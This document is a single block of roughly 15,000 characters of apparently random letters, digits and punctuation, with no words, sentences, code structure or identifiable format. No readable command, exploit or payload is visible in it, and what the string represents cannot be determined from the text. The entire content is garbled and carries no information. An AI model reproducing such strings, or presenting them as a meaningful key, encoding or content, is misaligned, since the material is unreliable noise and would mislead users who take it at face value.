Sy@QS61]w:ifK1p+Q]x9-/Xh|_N0Wpu^;XeLr:TE-;ox1Ur@Bd/oEwW(X~@O}xrwI-@ETB6zyBu4pVui)Ns(IdSBp|yyQe]]-SS67_VY&T{Ddr5(AWUxkE]WXh_Sf-y^ez6]49q(Rquy+wIr04hUOyo~xyTsdCA_WETCNt:_X|1A]|_|%^fFz{CBWIJA@(Nq}J4:sy^ikFhd5}LT@4^hCB(f5]X~QCE15r0D0NNd651/4RR-{{9)Ors&001WRRDIWFA(En0-pI]_dte-p{D;6ekL0EuE&zTtkz77BTErd{w}4QC-:rAW]i5JCerexXCnr~DCS):;rk;tqzX7f/tTrB9xJ(]I+|T{9]CBLEEA{pLx-0oJinN(NKYe4-^T5h(Uk/y227XSC]%SYBW7&-uBo|2{-_CI9p_f0W+VkxS22UuxoS~d6I+{Duzx2]^x2Sw2XxsdB@9RCif1w|{I;q7BJ-Oq7_f9QIw{VJ)LJJ:u6i5t-wCA:XekLWkfXw&dO0-fONLLy)L2z2xUksL_k;Xd_BULrE)qk}&k5x)opedoEE)&^YRkEuDr_xR^;Bu:r9fJe{yTItx()uyrS|96tOu{VWruX-uI5rJI%uqs@p9+zUOuAWx~YnNIVCSr9o5F256+shWQe|q&VnST/O]i]WX_0JkxE4^fnh9z)-ExYUxt]pXi0ik-LT6f}DX_}~ezAxpu^:pJJ6rrInE4{~E_z)rU+uS0~nJ:rUwS6~Sy|:SyJT6%RThKWJ;q+K_B+d^qe~2~&WkqNKX:4WeqUK:ypJurSpqDqt]^u4RD7pe1u5L}1D;r~BDE4eyrw]~EK]+1UiFkLiCI2z6]wQphYI_1pOtLwr6Tk1pVWi]V@Wk(74wV{RLOx1t&|R6RRiS+T4xWVWrVpzEruTx2@66Fy)qX}TxsN|/I)&%T{p%)T;6IEYEL]/:n7;zw97:~~QT+@)K|I5O-T@BDuWinS:^BE_zW+kD~e^0nt^0yu@&u04(D6C;otX(WpWzKUrr4i4EI^-;R97Vors(BWVk:24y~/XIOEN-o/L_Td5o~4~BrQ~iiUVY6_2_Ks1%Rt/_hQ&kiX/-:OEEEutQ|4Sr(]|Ld6I/:rrXLf(oTuNf06A|)%@i5IkUw|D(O6)75OA%R|0_ye]Ozr]dtru@dx+Y+TW%Du74D-(O-zx6Typ6nR{Dox9;4iz-~~sBD4%yL&ypnofL0eRD{E~-x{({~R5X~B7K)~1o+A/oz&fDJ+Q;o]K6D9eYL:y;Ur]T/{5sJXrO}xD_Ty~yDOzqRSWtXB(X1^WWC:W(6;zs|prEttweSy~1%xDTJDL4E_d69ruq:k{txSrDRzw~Eryh@%_IN^w29rreuYTI5r56/k(4/E|Q&w;:q:oIJK::wtE;ESTxWXkFp:2/(CyS&%VwDWKUwerqN}E|hnyo^I9UiSpdordD}^@EArw_nE1dr;F}wWWfAyrx)SwXnOEY0;Ew;OL%y6WhtWXDwx|2]r|f:]WfNWx4kWQ9NptTWS7i~;x/|x+w;kw9q]]uI^(]wOrxRFt4-kX4(:fr@7W27:z7/eyFn/;TA^r]U6UuExqKJpL:Nr-pT1]o2kXqy_ofSiW:de%er|Dp|eJywy@Iu:uN;}0rzCOk9Q0xu(oDyLuxxudNywJ4ww:r:xuN+hRwr_5wNeBDw00CDNRpi6thWhy::XU2:DuLWFXXdrIhWRfrdL::B@WN/DzIdsK|N0fiiT;Oi4YL}nw|K{d0|zXh|+^|hYr^^06yh7ik9zrF;52u{ID6uqOLr6ixzFkuefrN(RU2O;C+Tw169DnpkTJER_:h|&zqso:D2@W6~&~I:0Ipu}&S@0IxsyrFCzo6INQqtN/]fC42w9KxSqO;~7IRn}dp0t6ErBir~wJ;i1OeJKUx9OV905iDzwn0tB6:zyiD9]TptdwFuSupwiK;C%xuww(zt+4/or]:]t0{{KCY0Lhy5|KERohV-p%N~hrO-0Oxtzk{f~xhi_qkw-Fk|BOR4~kDCL]@BnSIEu;u1|Ct}ue)NAoA(rtIRqKArA/4q~2D]AQuy(|S+FFzLfqdTtr;zR1-|7kTy%Q@-qqrBuK:B6y-uDxdLq}WBr+6Sx+^:0s0|LV;LiyLFCn~u]xNxxh0E]rAoh/:ETUEp^&NtxUxRwQuuD&1D|{nnx0/|T2II9I_6QuBQIh-q&|Y5rqdAVhtU9C0IpNVOp|(E)4L:9C-ISXoiEp-ERQNi64r0T4YOp56xETIIrrV)IIK{/OzEp-(-eXyw]uzorkoD6k]+hr6WBJUIhr+/K5|;SSC(iUX9&t|5pnySi25}u&&)Ss&At+LR+|&4OnY]&fR0o-uS@0^FKB)+eu_Qr)d|pRhXdVhLhNeF-B2r^I%DzSY-rI&oKqfqhWrd:pBYYWuKhI(WxW7_297u6nT/k9Tn:SS~Wrk5u;h)Ffdt/AiBIIS/;]qu%+r4rR0hE6y(LI24F-/9/~u6-ft1;4|yrr+i_if&tB%JYrrN6x|^^us0z6sy^JCF6+CkyuE|KxKJxusOW(zsyWw_N-wt^WW^9Btf^rtxzrr4r710:fw;WrTAS+E:@+WY--@iKNerwC4(^-6uRE~^@K:BONI{kff9dDsCV]Yp)y|k|YX6r}LLX{w&5Q_|eAA&%%A&0L-rYT}&}]ohA(-|)eh(d(Ju_s^ApIp;qAR+@q~94CxWudV]Fkhe^rruwL@2kwSRXwFW4pr6rop+{owzE5rWunx1R5e&^RL(~W6Yr7zAUeTfJV~+A~VW;JrU]0VL/DuB^E6U^Y6CetuU2kVC)42CUkpd]@6USop};O@WtD24X4TYB|0dU^9z1J&r}5;6E|6IAA++N1TY|EpUFW&opoJN^Www:5XSIWCu%tIW]yp~nE:w)Cx+7~rUX5EnKD:E)xA:F:X&NQ9}EKU:11z7sT^7CnT(eQXES_i5^~UAIRL}0u-)&Unps0nD}zX50KWh(nB6Yzp]k&/h~5YNNJ_OwRS|9UfousTqx:fDIBiJ/eKpI+dD2EE)qDr-+DYKTz:4&V)6tiIBVB|W6uWW6Sn-w{w-JFQfspRNUn@NS~O}2SUQeNp]sfDUTs;LI2:_Ei;pWE+:6&Y|]Y&t{s_xEs-io6z]:LDf(fdqVtn~)SW_&]Vp++DNSJxD+9EqCuBT]2npiwKu^1UNJI~U|&o09KDq)o(k+|rq)/(t9BIh|NBSounhqs+AWN/V&97qBR1@JqkVwFBY]%N%:h|^WAU;z^UYOV)%:S~DWVe5AUVB]7^u6(t]SKqw&kBh~QOTu@@yD-Rn4Fsitdd(VWA+9W6J4tki)r0AJ4III-d/KW:{%0-WI%yIiztr(uSF~^tBrYh/L9BBF&y+::7oXNf(^(Cz:qrRs+W2Eu^qx_CO%W7]hy]+J:/2;o_4%hnCr_N0krSur/(fSRO&Vo]ix+si&&9w:r{6ErrD]Ez9Sw~BLrtBSuLx|zWuK1qt2Vr]@r:t;06yV@%S2io%(_;64L~d7e2h2~OoL{s+TC&|CzwxJYwEeY_pX:KL~Ln0Qidp2^-}RiD^:}&fFWxh-A9ELrfhez(6+z4I5x4Jx4DzSLh9hipB5r2Nqy2n^9]otrrC:OAU)YWhAYzB;f(y6N}SpD&Vsd%&TF90EVyNkz7/&yp)td7OAdnCu-r:J(zoEz;6//1L6CFoJ|Ax7xOuJpprA+}Fw@N+NniVSo6{;CNFz0}OsSRf1XS&@hroCJKx@U)x}oyJxeE;@kp9h4S+i|pxhTCqA)dp)@}+NiXO;0VLK/s7^C4wSJwEuC~k9TFKRWs_R^sq4}R:W%d:E}o&}Bo:UsK4+(K4dkK:(%(:Y}}51p)hqAs@BR~^V{oV9YW9^iEr{wKkVKiV@Jo6u}eDW;OVX:u+&56^_|q6YXJ;~BteC&tUAES&9}r2neo5K7WLqhV6wIEzuhptuB4SI%ERILnYxpJ:41Nn(I6t:tx_xXff0U0nd+I4JCrOS_1AB/6+uCpI-kE9:yr:ipJ}A9fusRI_Rt/O9X1~(f}erukpxuAdE1xot1N]X@@OC&:z}T|9k{)%N;y_@1U|%C@Qqr@rw5KCn6p;0Tu0TB5wy_Q2yF/^-|&uLTA^O|+DoB7N0hIKz:7p&+et]CCp@%%h(%q^)/AERB)fCD2qpzytw{9YAz2o((Vx}_x_z4))i-oW6ixNnsN~I7%Dnsh%~%YQ09enBU_~tE|EpA}^@IR/+rk_fFAx&1hf0DLezLrox16r2nqIECBSI-I@f-wWpOppr(;:n2nh(]5WrW(D]Je^TzRxSp-OrA;IrrB4U9{p5/woNT6/(Ao+IkBttoySit/kqTf)OkRq%2uXhxU%T94UD9(eUOyprWo/%r]p5eF}B)YS&5y4f4_hs5NqY9TwzwNr~%:T|4D0)R7w|Q7+{uY1&@D-2h_w9VkJ(]&^e^)UeEKe%rxnzeXnX(6JrE5{7;4r}LSe;WCFNq9}oe6wKW6+k~x9W{^]^iF|&x}iLtiA7Kfx}^W+2DCpkt4NS%p7hYWf5uR~:t)%0FE-)ozyEuO9KyDo0zI^;YN|-+7|9_AkzxUtIrxd_rkWxrFrTQ9w_rAdoxQz+)w^fo9A:rk6eBwX^xiF(rXtt^OT;x%~TC-4|AX5QY|JLhOe-s^BRDW7rxh51poWJezC~tp9u-uw(i0ydAY5-CF](XNfLeft)qLe:NRBr;K1fK%(e/T;&}_Y%e4YSi{1LYN1V0U]eqIx++N)xS^qCE6yEdYeiOz79R--qnd(^WVxWIWpzzWh2oB7z6OsS~ELNnpxC4E+uDS(u~-~kxkeXp%Urt1+CC(iS6W6wh+9wI7Ww_+Vu)00hnD%y-{LWIBewpB+Q4V(hD7tnpCt4p+9-r2zz{/~~%L}N{1@n/B}:%W%y{t;W/WIWWE@7SOWB;kuRS_&yhpOr4rp~Wy|JRpprW]6W(pkWrEL(u9C~L0hExh--99C~LIdFiD(ry^CVI51z@pW-wkE96]BrKurLrupROE(6uN6X|xu~BExWir{-urpB{;wFxOu0xEpnJu7~Dud%I2q+//Ur}%]BOSxqSrWn(L@yrExAh@|_IhTJLsS+SLU~:Oz(zkinL5ton~S+royI((]yTYtBthu~nzYiDC(+R-y-&]t{JxU5LrE_S&uSn4;z0O|pO(t0RDWEhuCpo)5SS5^Ju)06ti_9X1qJ|1NT~N2-D)]KV{]wruA|;J6urQY6Fy@(Ch0h&t]o}Uw4-~/V-N@(iF4nohODurIC72rL++0er5IID-Lh6WW{(L2Ip+Kx~pWy]r+4pII4SO5|yi~i_(p+;wz0hDED)%x]6YI9-]hi]Od/}0rppYNtIIxu{ROEE+]^]S0B-OetI6xCKLWNyze6~|~r0{X]Iwuwe+fWyt+QuD/{N;NNrr+E/~(WhVW|irByu~zYiIrJIJyuBrN|r{NIWus}R}00s+|uhdWVA]WDWkkuRD+p-)(:hVV^0+Jy~)B-Iq4}FA-]E]2qn{OAfhdW|Rp+6wIp)r9AXLWrkh6/nE^U%xex-^^o;dEY^-uSTKdk%-w|((((tQn^^2x]T6idS7DuIt+KBO]DWuTq@6Dp0u_etzt:tyypo99}DID&;T/uWyLw9r~QoTnKk2CriUhxWr;){IVQ{wW|TIDrS(K+:ruu40qon/|1|4COrx6&rr~psY~rk-T)x5CW&S)hAX_%@d~V-+WwWSOpL)yYruixhK;;+kNNIrppySLiIxCwekTe%wu|&IEE]+EEwD(ELB^/i+|LpO+6uIBIp]uIN9zUBBBRfO;BWuzO~r5iCp]z2D^kFF^NUfVRk+B|e%Cr2_^@%%n~dCh)DANrxe_CEk&}Ip0prhUwWzFdNBVy:VU+2;tyBCDkEk&z6Ny]t}4WJ6&(hS_XEhNpr+4tDO]whIES2&dk%zQ:6foC}uwU}DBLy^T&@T2x67Ouz5fzK0(6_&@WVp6D4N/_trfQduBDD9QAI-C|s+z2erNztIL6@0Qx&Drr5769NNy{fppEKsR}COr}-kCJXp&))BO@nnT(~1O)R)F)Xxhkh;YrWk+RDp({{dyyrIXpX+rrWzWeStBS){Y2w/W6S2r9rww4&ITtNzeE~IUEL_WdntRB+TYUB44iw0]AFqe-rBq]]kY7WWz2/p(LXr;yutxu^d@DxD_INLhVdpTAuI}SEVfzww]p~KhXzEBz7~Wx@w6xrErIY]p4+OJ6Tf^(0;/_x9I@2Iw]XtCk+E@uS)RyE@(5xuw9EpDKShW]EpEDW9hYrRW-RIhW5UAxtS~hRW{WdWih4A:AwqN1%UxhixxoV5uq(oAii;]fWUA6sOro+Y:BxzLFxkLx+2wrhNnu/1pfsdtNkY:@r5k1ipCR2]pi0;o+]CR0xe1(+AC9EQI~1/-+7Xthi{yDqeYysr6tB_rJ+9kS{wkC6uuCTr/Dt2IY{hyFhWQ||xSB0ToEI2_LpzWLxwSn|5rwKpr(UpOLVU0xr2N-6r|NnwrALITRd)yRUdoqYE%%]Xz~dorr]pIz}CFORdq|_u{hCOyD@}t||rz{Qup+-hxiip;Kw-sDfOBW4uh(ru6:z|V}tWFtsL-IOXdE}2V6y9|uAurC&EDIWy-Ey(SL]Jh7pp-7dEJTJLC|fs%}JD9kEkwpzr2o+oRrRY{upr(;xhw/&uWx~wuhR-}w(EQ~Iif@ys_s}FNKET}iB%{|f-xVon41q6z@)A6pxD|rwE_pBYuIuk&r9t]nXoR6R6LwJOdWoU^9NxrpipL5sAIpziODV@dzEN}eQf5h2d{pQAFsV^@y@_9k1UKheYABCptBrEx0CSWL}}t29Io+]:wVB+NExxE54}&X7dxeIVo:+1yBuK)k}ux4|rrpTWD+|pTDCo)FiCSJrXU5D|DIqd(hALp_NTRyuVyn5UNFwrD9n~WLw+Bhxw%S|q7{+rsY}puQ|%huA@E}9pr;_qDe^h+ifUzf(9Jxe;]BC_]zSOIr2BpSk%hxk7/|i2WNUDh(wo-wuBzWIuqq)~Wpxx_rFAoiI(kpV]4L@pX)E_rxCDFunxWqz9^yryyx:ESw-xXI]fREu]6S|i7rrV|iDA]EARxqk{iOTOIWVL:W;oV{S6fYVD:d{xnDX+VBt/u(upp96DR)E0)6FUrCJui|QuB{2US~-QnUWFOC5A/%4RV/eriO]EswX7rVVd-0&|WLVuE&rIxy-UOIEz0p:iK-Si5CSkBBy0k)0eNE^XC44~uSRBp2{Wq6I};r]+y]d56L9Eq~u)rBBpA55zAiK)o]6fyJiBWi9(1so&kkUB-xxAUE157%/UAC9d2uQLXdy-K9Sxhy5E_ox{NSq@:U72DXpyu}h6u+Kohr;%Wp9JWhONt@CB]qWDS_|;-rX^N-~kFo)IDdTsXB|BQEx&YEiEDp0s~24XsdD1I6kD5Ip0]zQ5|u;];]ukNR1qfE(QV^FU61:CRUSX7U;C2yr~1Ch-/1~Af&W}CqL{O]Y7%rV4N{ErUdd;pOLQ-95VACh~Ox((Ne0L9USdAI}oz41^Sr(1-LDuzL%wst1LdCW6nWRQ-WIuwpuir_|Fi9L1Oy-)r-kNi{u&EJpO5h:JKop(oJwJXAVi~QurrhUDp+&(Iy2/(rSE&rE|x}i{]~)-%yUNLhy_FdQT99rru)J-@|st4DCs;0J2-(xx%hh4VCze9E{tJr}DytFT_+e:Kq-9OU0Ud}WJ~{^-seETf0T5z6_AhI)Oq;62nQNizUr0]wCruBF]QDT^KdEQwUr-E&IkyULUO-xB%KCL&hI9oD~r}R(CfL~0q4y++(0;+e5I92)DExkqF7QW;d}JV(Vs6A7L~;uB^Oq-%Af6EtyEtV2+(-1sxhe]W;yqh]Ep%ehCL~]kOor((N{eeN-V(yi^N_h-5|L^IreOiBYTSEI~^R/CUqDq_5X-F(h4T)L1WE25r1DJ)KWD;z0xkukNJYYXE1]rRsp]p(E7OSS&7ri_k+rtuSDEpe]]ek(~Dn9]t})Rk44%rhA4udn%O-e@Kdr5V%-9N&(WuIqOfLD&xW9JCn2^qLqxFN|Tu~&QfsqDErLrUhSR^]D/+E{dEAWB/yy4h+BQiWos^-LD7Wxp1A(O;Wwx;r9BWBt&FrE{BAJ^5EkSVUY:EUk5VB@i~r0rXrw7nA:2T(0;RE)/uD@zx:1kI{Vr~t&+0tip5_kd5eVpw/Wps7Tp5z2r7E9~:dTz]9}xzr|;zVu~iiDUuLIEueur]AOhCquy]_:xi&C|(s|]|xVA70w-|U6wEQwrs4DVN:q;BsE)kwJw9O9-_+])E)hw6&@A2I@eVY0wi;r(iuuw~pu7Vhk]r/w){WkrW-1Wr/htQOTiuR~(XCpExuIyxJRrx)I;E1~rxi4rxdREuWprD~x+C^i(ior7qyBER02ywARrw-CVYQ~(%/pBeD|Iw{SeI2xr/(67Tn^UAu6|yiB|qLp(y6B|]-kxt%IBLR@-nw4pA~ipW_9;x:wwxq6t2E^ANC^tNr+trArp/TJERI;Bpu]OOrdVhI@B]R|Osd|J2~^yOrTkR^|rpf6DonhI~22u-4R%or~Dqs7RSNq-i2f}uqqIpr;yiF@OA0k}}Q{AO&TATST(qESuVsLB|6OBWd:0uyUhOBA^W~U^O~)xSpxpDenRVT@pE)LSu_dIuo&F};BDIR6V|5AOrRhk}YOfI4^Bpn^rxo^+S%RF])LWwo_U]7rNWpyWOqw:9O@uIos~V]KuoFKy6EfL0XippxyY9W%Nx];xhxIRp7AROLe(uyII|r~LUy&W~;;nrLkyUBLL-);owwz^&ndnI4@L]FEh~rDWBDxosk7nO6{^SnNIx4V{xCB0x@w@&KX0DXQTNW(LY]eX-U2Kt~zpKB|X(-2p0Eu~kYe%AyA7BSXwUiwB5~x2JNY2dy-/ES]2WyIW|UI/fL-zeq(0+-ru5u}JRJyu;Eu:{]yn~p-ziFNez](y_h-;_xU4VBOQ2B-x:kUwe(dJ5B0hBWUoX(ry@ywd7AwY%;u07h~}V_f}B^f/{~OiRO+d/F5h--W5B-RkASR-^67])uDF4BIN};]LJLoRrWIu1BYf--w21A~i@(NySO1N4fE)hJ_swWhorN+VxI]C2(_uRFX_4~FWxWudfIVNK-~;x;AT]rT|]u40iB%kfp~wSEx9;:zNOIx~FB1w)dB]+E;~EWSJhdB5)z~y_+t/f+DxN-rx/qk~tnD7qO2YnpxEdDB]q]I+xDwJtJnUT/p6At|yqpTC(0w]CyOOyYt7Ct+zLo6~y|K^y)+z:sD2y96wrs|wz&IwAE6];yA];+5|;F:C)JKuwhIxxL}rw%2rU/xI}Tur^nnJdwDr(B|zs+]uwQ2IkhhB@rw~s~Bxx+5Nd/DEufTN-Di]rfRu)^hk59@B:NSd5_2d5z6x~]o:tuThYsx:iU@zY]+hVkW(]Anh:tUOY5)B|rCrNAxVd62tYB|WA2R9oAC;nU|wF2TVL-VS97s25-JArqEEw~wtFK6)^~4O~YxYBNJ)p@OEC|E5hx)q{;2E6rR7DAw5Eo}W/1Uxhr4r]A%ADeIOdTA:Dr)0A62hxE{r6&566e:EzLAF9EY:pF+A~|(yO{R+4CY0nAAS~IuqsJKRuI(0D+CqIrT{s];]qq1@nAeIz4&oJUe{6FznR1D:9BIK~DCDD:O0o&}u1y-Ttyy6^w-KttuWR~]WrrY@p(q%n2OUUE]FAQArCf_p:d7D:V/DzUD^]sVq|d]E0DDzpI20Wrzr@2wE-EWhqQBNW&fn9~r~rfxxh^pkhdK}:AOr0IfnWr1yr9U65&&x]xRy+z/RwU-@OiVBOhdVU0dkzOKp5dC@Tx_0R9_LsJfLu-~rxwIL6@nh@0{fI1Y~w6@BrunJrunuWDfLDeQ%dExrwWI17NdrCJC}Wk6xp_LC7Ii/{~_o}q6w1LIh{hXEUk_@)LIw]uTWDuB+/NLu^y6/F+B^fp%;}yrz&NT;Sz(VC_5C;AK{J_Vy}_X%9AproqE%B]S]SISuIyr]nrr9E;D_DqRY_LOD7:2w06FA;k/W5qiDyVDs5]|/i;4}y:90wOo2UWyO:ru7Q^t6ppVU7_-)fW}XkSu:YN}JxN}JJ;QJY](y1WrC^zre{+y6Yku4~-9UYdd^7-OiN(WW4J060zSI@y-dw]I%Rp))wVOQ^SA0IOzUEOO+/;{Iu_]9F(zq]:Ekq0O-R-zyh^}+0]tUX_FkJ^sdC:YOCF/n2y//:XO9u(uFzL^FrB0wz5pFe@Dty(Rxp-6wFh^w;ATwKO@)&Y|EUs9r4fh;|6x5WTAOpKdAnwW+S4~5CBV_h~z++E:6hI17~h66{1RASi@r+u2USw9ruX6rQsTei^IhVtK_Y|1Y_4d]Xw1]QzWU1F:O4^V]yKht}Cpuu4x]Us@VFy|(yEW]{QzRXu+;Wq{XW2_:I}d])^2x7JVBRYn&~w19qXpxA(IO1L)r;^rr]A6kUK-LYqAdI&5NxJVu4fUtw]u&sKs^;n]Cwyok2tzf)L6ud5JTsF~dIfOd:+2rrnuC2L-u(}sFdRI20pO:fWSI^@T]5y}rwW|yrJ2N5VAF}^nF/sQF{rd7i_]QUTdy{zh%{s^Vtfq69yYu&K@D(E_L)_}FR~J}CpwL|i4I]95E0dn6isn(r4yLDz}_iR2kxoRoBDT-kE+WD;nq~t+YLA+k)qoJni;qq~~9y~I|&}JAoLunrr2W~Bdt(-nu+I-p4efL+7Y+LR_541X;T^AihUy-z-@z}peOIru_k(2}I}D:WrxEDr&(JUSQrx{Y1]NpJ6]e5QWQt/BTy6;2fxB&N|&-5(~V1eIkx/AihIuWu||1Dx72uiJ7hhoSBi225ziDrAUXCdwESsWzL{@TrIYn-ThX]x%s-e}dTph;uC0ArIfyp9C~2fsFO@|{~r4B10QEUQIdpX/A^LdktyrzAXNhKD-5:ywVi_INd9y|+VkJCeuk;qn-OCuKq_()BDR--qDVL7x:fFB45rryrDx]7d{qArXY+Sr+eWx{(AF|KBO/QsyY%7yI4ynLK:II5Wud+VhkNti])_KW5+&0~w]weskoVLLOEfq(tEw5kN^+zxWzN+@;Ly|oCtIoq/woK(tsT_XTk:qpQOWTR5i}1yDuppd1]rwuLLuffpryF9(9Xef;_1f1%ozy45]4z]@y+XBCi4tWW2zy}2rqB4thz;{Xx;;DfwWr)Wud54&-AerJ^4zO(r0x2zd-VN}do@QS+x@q^BuI;rwIXq:S%F0]sn:_nY^q^x;hs^4/:h0NYik4051LUyuCfQ2NdfTd)sO&sxw@CS_9f2+D}@:xRI5r:TDSVy+_6@-S@q-hY:+65dpe%+04;5NDtEAwh94trUiz+(hUe%;i4)0U)Ny@o|1w^IwAEuxWp~TR|pWruFh-4hD0nkK_BCn0I6X5VOAEVS}e^qI7&W@5&yi]&t6AzWEWx^RrKq)siqDsf5{R6}Jrr]u]{55zORXJ/A9t4Y2(1On@7u-x1@hru1Irxs4KJDyJ&D]Ju1xr:dyK7+{K7tLs7u/JB~f}CyOK7/Qs7h7ro@TLSh+Jx94VYC%AA;izI+;L&^u}%I5Bz9_dJKRCfnqC})hCiwSB^op^JN2r/Kzx;]poiFTI{L:@A1~wROUwk2WhzSzJJpr9hI;7R:ur:FR-+4&X;9d%Ar|rqE|kAKd^r_k+DFpT;Uze:Fqdod^dL0RBseYqn0TLJ4J5~)Ah%B|VDreL)OIATro|Ox@Iw2)y+r(W{URhW]-II%Tqk{n{~+L|T~ewue]J5h|4^1zkX+s1NpeBI%FWI+9]7uhXIrFLryxQ]-/ni@NAOBSp_2^%1__V{1LiXUU(+Xy_1;0:0@+^uI}(4Jf0^Vo5rD^-Y:^7%FVXYpR0pNU47&_X_J2ufQCwN}~{fsn4S{O{{CUVhV&_]QJst]I&W1IW:BK/J9/EuI_zx622XBdRQ~]NIeQpXW0NTWDu|ywIxSkO6f~EL(ALeWrnS6ep2/V5&i0IA:Y1A4;]2@upWn({qf7%-2ok_Cp{Q_Nd:r7~V(}oX&X:U%shrNKq0C_I70nFJ)wd(CU^2%}od^|9F(IWIs2]T(|d_Ftn|]^&+BwpV-Azn60R~WLo%u|JKB(KnNkF46k+oUkd)0VfC/4_r)7ShS~wysif{4)TJEp4:y^oRSA76d1Nf%6QVu+WOeENh9i6%1F-W22];dQe41]eIsOft40I;WI9u%ADVz}EWh/rn0XK+zR;6s&]B5EfzF(t{s)ECDnUtWKfI%rxO7rYC|KCQKfp2QX7%4YuErWyY~xyY|xyV-e/Y-uh|]ho&ExI2ziL2+TIRE|Isz|S}y|{4uIN1d~oILVUD99TOUCU;BA}4fRS2VsxI)hQyF60d7VAu|xJwi}]sSRY~JpRdEVqByVUQUshQV@qY+2rqyVfJ~h@E2{xy9hdo;n^)sf/ho%&XoSW_tq~B72I}1/U21LCoW;rxuUo{WxIBxEExR--tCD-EV9x6ILhstXuyyWNxDB4~66oL(-QS|I;rzx~1{errRD;i]6~WEkykrn:;^xIpry9^|+ni_rrfx(9wi{qrEw:popIwp_IW2Vz]rIwkqiJ2ChuqI-WE]_1|:szOxLwL^&N26hRryyuFE(DdWx1O(|(_i|L4SVu/KWEipp{)JDDd]ED~-BA9sUyd;]xrwf_@XCRrDhTWEkr9F6{ii|uSi~zBz0oDk|z]iQd_Jw_r:UEuRhf45D_r1Lwpf(h;5|UST(;IwJ{xpC-WTxIWYWexrpI9SWoCz;Ii2A6}:sVf]tI;}q/5^4B+9|^(FSzNL;VQ}Ki5p@|N_E]uVpi(WpsO-sdED2(qx@|4_K%Xko4fwhRDpuA)wh]k@K_d(VQd;n1DIrzwWwD^i)ED-EQzfp|0+D+r_iXID{/5x(x]B|SUKBiQ(]wWW(pK6_Rh}6SKzwuWxCWrO1O-I6ChCOzK-d~Ke]~ru:Ik%pwuoziWE2N-^xrJJnYd6^k2/%ifk^2++yBrIx2OzwuJ:dpYpOrx)W6zT_LLuz5zC&+xOXNNLFSWxLN|LrrpRe^~W_u__)TprEeex6hh~Uz{rx]uEipWdk/VJR~yyN@7N]kSuh1ww+t//6wySkWEK+|whROxISq^kp6Nu{ViWx]k]|qOCBD&^&NN|]SqY0yw}6|4)U(U{eNFQozxykNN|UAJthx]J2+rD@(pLI|U1YC5555JJ&;k;T_B%%)+1)+hu(;RNFSeADyYEkiQ&4U~NL^6^^k]}DOL;1dKzRN~hW(W+RE&IuY^kkxkAWrJnf}{pFqehQ0(V))/_-woE;99oo2RuXLLV(77EKL-dBeW5wO0-X/WW:O~-Sd7YpY~V^{RKkIWhhJOsF::EEr9Ur|DW9N&Jt+JLLKCVE4x&R:KYYVh2WJTdYB{qix:ztTrfk_:Ct||tz^-5;LNVSW6{TT0tO|:RW-Ty_ueDLFAy{iUxOB:RLI_6]~kVyL)wxEE9zO15Owxxr9eX4OrQC9I2hwB%+0_WSJSRtO)r^S+wh+4up-VB~D-e{rqJEx;5xNSfh_]BN&kkKq1AUfy~Yw{4eWyzyrkeUD)9tz69L(uJJVJi^OBR7-IrtFOzs@V^XqXV{B/Ex~4_rrOULpuAWNKt(Bf]OuotsQ+5rDk2116@%VAqiu_eX{U^6IerJyxr&uprf%~QD^/QCJCqR/kV1YY/2nr0^]rezn@y~/AzphOrQVfEh]+Jz~]{AO)OB+@BWdShE)}i}qwV~p~4rxEJ-hJDU-(orrN6y|-Q2y+4_U6UVOR+yCkyBJV7tux-IpJd6EiBF)6f;UU]p}L{xJh2wTVJT%NhYTnrB]7SWu@Iw}Fir^OrdupAq7wE;Tk~VEWI@U}rp_fd2+~iU|pFFUoARiD6ipBrihIBOxUy(W~prxuLSRw:){A62A0(-@JF;()kC|rI/IUOn4hr0U0Jrk}646ripO}pyzI~Nu4OI~u}Cr1~drpBFp:n94rp&DJSyXYVk6;QD:h7q(rdni:WQ(}4WYFK4|2&uOJ/{fDfNezF0RX&6IEpwDYp(JBYEtYV|euD)OwDY@N-ws^iN%{D;^;DWrEJt(tR/{Dy(/xqrw+4J:WII0OEIE%tUkSI~q9e9WC^4SWs:otk-DWQW%d2rWwSp+z]t6rrRx0uFx&rSO~4CzB}UrpDI(zUndpp:6FxtwyQ@Dh^%i@F76nE{UnkALhBtur05Dpw%~pr-~;Wp]SC6TF}E|~6}:6E---5{xKz0R7Yx)]i0A6EDAJ};ko{TOrew]]|hur2oLqCOqrn4CryK^X}qC5/UVpw5KrIUshy0(~f(n@UTkx}5prr_i^FiUKz~2495EuhdI2BpYps7EW}h0Bq2+s)sreL7/0y|4fxxY5d:2k]2FuWioF{J_Xrr9){Bu%C4EiXShIzs{yI](|Ar_/FCA]Y@W442-{-WAex6-{%equut)C75AID&o{W7kQxk9pdCprS{SCrWnALx+4y@6}WiBr6;WSiY;}S(/Yh2yeSxip(I4iiDI]E}YqIW/JExy|7k;x}NWr0]TWELFfyWxOh)w7XJ4dDeN^po9VLy%k7~e+7xh2%dTpI(-hr(LVnXW^xps92IEpx5tk%_^dzqzuBF|K2irWkFi4TNFL-FWyIWz-Kf;%p)5Jo@h9xwKhqeru(osW;&))VdwR}:fDdhUpx}LufVxwiRoBtuN+xIYBfAo6Vzi2ruY/s-T/EhWN2twQB+kr/w4oV:JE:R07IYzLQOh]|%LR-YAR@W1~yk+)(iRRQ47iC6TW6B_LVyQ]qSxoddI_C0|^h;{xrufNSkyfwyxWYurBL~E+dVYLnDt;rryBLx(]_dV(U/KBJ66LpzJ0YrE)wquV9nOsu:i6BR5C6n&IWrxu%~]r9y;OS+50xW7V|fS2^VBsu|oRrBK+ruisuFn{|_UTUC&yOtBDUkk(t;&UW^qD-BJU~OCpW/T)I/Q/V%O1Tr9;~ipNoK~oS{nU1ORdzE}V;urx~+LuiF(-INdDF0C+wx{/Uroe{C5:o2h{VW-]sF%RwU@LJ&fw~SXFF2y2LxShX{ny&QrNp{O:LE]FN2C62C&~BOBNyqB+FOfSTix;}OTdJL(LQniOwqr;-5i2:z0JN-_sSRwRfkYrqDrOW^7)DotVkoOF|TA+iQo]pF&p2CDXWuFri1O60ieK]S7w@U]uT~TC6+Dri(kOk/Cu&qSux(W4wu]+0UrIJ-rprItWI+Te}&2rsrw;w(rhD{@]s&;%)ris}pzAKD@4dRhzoEViEx:A_6rupxBKD}L%y;;1wx]n%A5BKWi5d(BQ5z}X2V_F%eU/+9R;@p(O^9^OD-2V6s9y6OCk~An_T/xYze(7L@E_yRk~;U~S0SirIWI5UR%/1_B4u^AzRxFfJVkhJ6|Wpt/;R9&{Vw5-f&VF]TFOBw;x5{{2h2;rrDWWE(|Js6pu/}CD7uW^T55A)r:]&+y6UDTK)V+EN6)B:~{(IqN:%{p+Oy)TXssA4O&F~}%2s;)z_Wy:{Wx